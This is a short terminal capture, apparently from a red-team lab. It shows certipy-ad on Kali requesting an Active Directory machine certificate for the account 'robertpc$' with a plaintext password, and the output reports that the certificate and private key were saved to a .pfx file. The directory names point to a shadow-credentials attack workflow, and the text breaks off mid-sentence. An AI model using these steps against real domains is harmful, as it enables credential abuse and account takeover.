 ┌──(shadow_cred_venv)─(chromosome㉿kali)-[~/RedTeam/shadow_cred/impacket/examples]
└─$ certipy-ad req -u 'robertpc$' -p 'Passw0rd' -ca MY-DC-CA -template Machine -dc-ip 192.168.103.201
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'robertpc.chromos2me.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'robertpc.pfx'
All traffic will go